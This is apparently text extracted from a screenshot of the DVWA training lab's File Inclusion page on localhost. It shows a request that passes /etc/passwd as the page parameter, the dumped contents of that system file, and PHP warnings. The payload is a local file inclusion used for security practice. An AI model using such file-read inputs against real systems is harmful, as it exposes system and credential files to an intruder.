 Vulnerability: File I… 50% 48% 93% 10% 30% 1
localhost:4280/vulnerabilities/fi/?page=/etc/passwd 160%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sb
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexisten
sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 376
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 377
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 378
DVWA
Home
Instructions
Setup / Reset DB
Brute Force